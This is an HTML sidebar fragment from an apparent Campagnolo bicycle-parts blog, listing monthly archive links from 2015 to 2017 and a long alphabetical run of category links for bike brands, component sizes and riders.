	<li><a href='https://campagnolosuperrecord.net/2017/03/'>March 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/02/'>February 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2017/01/'>January 2017</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/12/'>December 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/11/'>November 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/10/'>October 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/09/'>September 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/08/'>August 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/07/'>July 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/06/'>June 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/05/'>May 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/04/'>April 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/03/'>March 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/02/'>February 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2016/01/'>January 2016</a></li>
	<li><a href='https://campagnolosuperrecord.net/2015/12/'>December 2015</a></li>
	<li><a href='https://campagnolosuperrecord.net/2015/11/'>November 2015</a></li>
		</ul>
</div> <div id="categories-2" class="widget-area widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2420"><a href="https://campagnolosuperrecord.net/category/11sp/" >11sp</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://campagnolosuperrecord.net/category/12-27t/" >12-27t</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://campagnolosuperrecord.net/category/12-29t/" >12-29t</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://campagnolosuperrecord.net/category/13spd/" >13spd</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://campagnolosuperrecord.net/category/170mm/" >170mm</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://campagnolosuperrecord.net/category/1725mm/" >1725mm</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://campagnolosuperrecord.net/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://campagnolosuperrecord.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://campagnolosuperrecord.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://campagnolosuperrecord.net/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://campagnolosuperrecord.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://campagnolosuperrecord.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://campagnolosuperrecord.net/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://campagnolosuperrecord.net/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://campagnolosuperrecord.net/category/2015-18/" >2015-18</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://campagnolosuperrecord.net/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://campagnolosuperrecord.net/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://campagnolosuperrecord.net/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://campagnolosuperrecord.net/category/3rensho/" >3rensho</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://campagnolosuperrecord.net/category/3ttt/" >3ttt</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://campagnolosuperrecord.net/category/49x525/" >49&#215;525</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://campagnolosuperrecord.net/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://campagnolosuperrecord.net/category/51x53/" >51&#215;53</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://campagnolosuperrecord.net/category/5339t/" >5339t</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://campagnolosuperrecord.net/category/545cm/" >545cm</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://campagnolosuperrecord.net/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://campagnolosuperrecord.net/category/55x55/" >55&#215;55</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://campagnolosuperrecord.net/category/564g/" >564g</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://campagnolosuperrecord.net/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://campagnolosuperrecord.net/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://campagnolosuperrecord.net/category/585g/" >585g</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://campagnolosuperrecord.net/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://campagnolosuperrecord.net/category/591g/" >591g</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://campagnolosuperrecord.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://campagnolosuperrecord.net/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2495 current-cat"><a href="https://campagnolosuperrecord.net/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://campagnolosuperrecord.net/category/80th/" >80th</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://campagnolosuperrecord.net/category/absolut/" >absolut</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://campagnolosuperrecord.net/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://campagnolosuperrecord.net/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://campagnolosuperrecord.net/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://campagnolosuperrecord.net/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://campagnolosuperrecord.net/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://campagnolosuperrecord.net/category/alberto/" >alberto</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://campagnolosuperrecord.net/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://campagnolosuperrecord.net/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://campagnolosuperrecord.net/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://campagnolosuperrecord.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://campagnolosuperrecord.net/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://campagnolosuperrecord.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://campagnolosuperrecord.net/category/ambrosio/" >ambrosio</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://campagnolosuperrecord.net/category/amstel/" >amstel</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://campagnolosuperrecord.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://campagnolosuperrecord.net/category/armamos/" >armamos</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://campagnolosuperrecord.net/category/assos/" >assos</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://campagnolosuperrecord.net/category/atala/" >atala</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://campagnolosuperrecord.net/category/austro-daimler/" >austro-daimler</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://campagnolosuperrecord.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://campagnolosuperrecord.net/category/automobilista/" >automobilista</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://campagnolosuperrecord.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://campagnolosuperrecord.net/category/basso/" >basso</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://campagnolosuperrecord.net/category/battaglin/" >battaglin</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://campagnolosuperrecord.net/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://campagnolosuperrecord.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://campagnolosuperrecord.net/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://campagnolosuperrecord.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://campagnolosuperrecord.net/category/benotto/" >benotto</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://campagnolosuperrecord.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://campagnolosuperrecord.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://campagnolosuperrecord.net/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://campagnolosuperrecord.net/category/bici/" >bici</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://campagnolosuperrecord.net/category/bicicletta/" >bicicletta</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://campagnolosuperrecord.net/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://campagnolosuperrecord.net/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://campagnolosuperrecord.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://campagnolosuperrecord.net/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://campagnolosuperrecord.net/category/bikeporn/" >bikeporn</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://campagnolosuperrecord.net/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://campagnolosuperrecord.net/category/bl-09075-3437/" >bl-09075-3437</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://campagnolosuperrecord.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://campagnolosuperrecord.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://campagnolosuperrecord.net/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://campagnolosuperrecord.net/category/boeris/" >boeris</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://campagnolosuperrecord.net/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://campagnolosuperrecord.net/category/boschetti/" >boschetti</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://campagnolosuperrecord.net/category/bottecchia/" >bottecchia</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://campagnolosuperrecord.net/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://campagnolosuperrecord.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://campagnolosuperrecord.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://campagnolosuperrecord.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://campagnolosuperrecord.net/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://campagnolosuperrecord.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://campagnolosuperrecord.net/category/brazzo/" >brazzo</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://campagnolosuperrecord.net/category/breakaway/" >breakaway</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://campagnolosuperrecord.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://campagnolosuperrecord.net/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://campagnolosuperrecord.net/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://campagnolosuperrecord.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://campagnolosuperrecord.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://campagnolosuperrecord.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://campagnolosuperrecord.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://campagnolosuperrecord.net/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://campagnolosuperrecord.net/category/cambio/" >cambio</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://campagnolosuperrecord.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://campagnolosuperrecord.net/category/campag/" >campag</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://campagnolosuperrecord.net/category/campagno/" >campagno</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://campagnolosuperrecord.net/category/campagnola/" >campagnola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://campagnolosuperrecord.net/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://campagnolosuperrecord.net/category/campagnolosuper/" >campagnolo&#039;super</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://campagnolosuperrecord.net/category/campagnolo0104009/" >campagnolo0104009</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://campagnolosuperrecord.net/category/campagnolo4131/" >campagnolo4131</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://campagnolosuperrecord.net/category/campagnolobr9-sr/" >campagnolobr9-sr</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://campagnolosuperrecord.net/category/campagnolocolnago/" >campagnolocolnago</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://campagnolosuperrecord.net/category/campagnolocrankset/" >campagnolocrankset</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://campagnolosuperrecord.net/category/campagnoro/" >campagnoro</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://campagnolosuperrecord.net/category/campagolo/" >campagolo</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://campagnolosuperrecord.net/category/campangolo/" >campangolo</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://campagnolosuperrecord.net/category/campgnolo/" >campgnolo</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://campagnolosuperrecord.net/category/campnolo/" >campnolo</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://campagnolosuperrecord.net/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://campagnolosuperrecord.net/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://campagnolosuperrecord.net/category/canondale/" >canondale</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://campagnolosuperrecord.net/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://campagnolosuperrecord.net/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://campagnolosuperrecord.net/category/cardia/" >cardia</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://campagnolosuperrecord.net/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://campagnolosuperrecord.net/category/ceramicspeed/" >ceramicspeed</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://campagnolosuperrecord.net/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://campagnolosuperrecord.net/category/cervelo/" >cervelo</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://campagnolosuperrecord.net/category/chainset/" >chainset</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://campagnolosuperrecord.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://campagnolosuperrecord.net/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://campagnolosuperrecord.net/category/chappell/" >chappell</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://campagnolosuperrecord.net/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://campagnolosuperrecord.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://campagnolosuperrecord.net/category/chesini/" >chesini</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://campagnolosuperrecord.net/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://campagnolosuperrecord.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://campagnolosuperrecord.net/category/chirico/" >chirico</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://campagnolosuperrecord.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://campagnolosuperrecord.net/category/chorus/" >chorus</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://campagnolosuperrecord.net/category/cicli/" >cicli</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://campagnolosuperrecord.net/category/ciclo/" >ciclo</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://campagnolosuperrecord.net/category/cimtb/" >cimtb</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://campagnolosuperrecord.net/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://campagnolosuperrecord.net/category/ciocc/" >ciocc</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://campagnolosuperrecord.net/category/cipollini/" >cipollini</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://campagnolosuperrecord.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://campagnolosuperrecord.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://campagnolosuperrecord.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://campagnolosuperrecord.net/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://campagnolosuperrecord.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://campagnolosuperrecord.net/category/cobbled/" >cobbled</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://campagnolosuperrecord.net/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://campagnolosuperrecord.net/category/colnago-super-saronni-56cm-campagnolo-record-vintage-colnago/" >colnago-super-saronni-56cm-campagnolo-record-vintage-colnago</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://campagnolosuperrecord.net/category/colner/" >colner</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://campagnolosuperrecord.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://campagnolosuperrecord.net/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://campagnolosuperrecord.net/category/compagnolo/" >compagnolo</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://campagnolosuperrecord.net/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://campagnolosuperrecord.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://campagnolosuperrecord.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://campagnolosuperrecord.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://campagnolosuperrecord.net/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://campagnolosuperrecord.net/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://campagnolosuperrecord.net/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://campagnolosuperrecord.net/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://campagnolosuperrecord.net/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://campagnolosuperrecord.net/category/crankset/" >crankset</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://campagnolosuperrecord.net/category/cranksets/" >cranksets</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://campagnolosuperrecord.net/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://campagnolosuperrecord.net/category/cs15-sr119/" >cs15-sr119</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://campagnolosuperrecord.net/category/cs9-sr115/" >cs9-sr115</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://campagnolosuperrecord.net/category/cuore/" >cuore</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://campagnolosuperrecord.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://campagnolosuperrecord.net/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://campagnolosuperrecord.net/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://campagnolosuperrecord.net/category/daccordi/" >daccordi</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://campagnolosuperrecord.net/category/daihatsu/" >daihatsu</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://campagnolosuperrecord.net/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://campagnolosuperrecord.net/category/dario/" >dario</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://campagnolosuperrecord.net/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://campagnolosuperrecord.net/category/decathlon/" >decathlon</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://campagnolosuperrecord.net/category/decisions/" >decisions</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://campagnolosuperrecord.net/category/deda/" >deda</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://campagnolosuperrecord.net/category/demise/" >demise</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://campagnolosuperrecord.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://campagnolosuperrecord.net/category/derailleur/" >derailleur</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://campagnolosuperrecord.net/category/derosa/" >derosa</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://campagnolosuperrecord.net/category/detto/" >detto</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://campagnolosuperrecord.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://campagnolosuperrecord.net/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://campagnolosuperrecord.net/category/dogma/" >dogma</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://campagnolosuperrecord.net/category/dogma-2/" >dogma-2</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://campagnolosuperrecord.net/category/drawbacks/" >drawbacks</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://campagnolosuperrecord.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://campagnolosuperrecord.net/category/dreambuild/" >dreambuild</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://campagnolosuperrecord.net/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://campagnolosuperrecord.net/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://campagnolosuperrecord.net/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://campagnolosuperrecord.net/category/dzia/" >dzia</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://campagnolosuperrecord.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://campagnolosuperrecord.net/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://campagnolosuperrecord.net/category/eerste/" >eerste</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://campagnolosuperrecord.net/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://campagnolosuperrecord.net/category/ekar/" >ekar</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://campagnolosuperrecord.net/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://campagnolosuperrecord.net/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://campagnolosuperrecord.net/category/enginezauber/" >enginezauber</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://campagnolosuperrecord.net/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://campagnolosuperrecord.net/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://campagnolosuperrecord.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://campagnolosuperrecord.net/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://campagnolosuperrecord.net/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://campagnolosuperrecord.net/category/es35/" >es35</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://campagnolosuperrecord.net/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://campagnolosuperrecord.net/category/eurobike/" >eurobike</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://campagnolosuperrecord.net/category/eurogermano/" >eurogermano</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://campagnolosuperrecord.net/category/eurogermno/" >eurogermno</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://campagnolosuperrecord.net/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://campagnolosuperrecord.net/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://campagnolosuperrecord.net/category/ex-movistar/" >ex-movistar</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://campagnolosuperrecord.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://campagnolosuperrecord.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://campagnolosuperrecord.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://campagnolosuperrecord.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://campagnolosuperrecord.net/category/fabike/" >fabike</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://campagnolosuperrecord.net/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://campagnolosuperrecord.net/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://campagnolosuperrecord.net/category/faggin/" >faggin</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://campagnolosuperrecord.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://campagnolosuperrecord.net/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://campagnolosuperrecord.net/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://campagnolosuperrecord.net/category/fausto/" >fausto</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://campagnolosuperrecord.net/category/favorit/" >favorit</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://campagnolosuperrecord.net/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://campagnolosuperrecord.net/category/fc-05562/" >fc-05562</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://campagnolosuperrecord.net/category/fd12-sr2beps/" >fd12-sr2beps</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://campagnolosuperrecord.net/category/felgenbremse/" >felgenbremse</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://campagnolosuperrecord.net/category/ferraresso/" >ferraresso</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://campagnolosuperrecord.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://campagnolosuperrecord.net/category/ferremi/" >ferremi</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://campagnolosuperrecord.net/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://campagnolosuperrecord.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://campagnolosuperrecord.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://campagnolosuperrecord.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://campagnolosuperrecord.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://campagnolosuperrecord.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://campagnolosuperrecord.net/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://campagnolosuperrecord.net/category/flops/" >flops</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://campagnolosuperrecord.net/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://campagnolosuperrecord.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://campagnolosuperrecord.net/category/franceschi/" >franceschi</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://campagnolosuperrecord.net/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://campagnolosuperrecord.net/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://campagnolosuperrecord.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://campagnolosuperrecord.net/category/freins/" >freins</a>
</li>
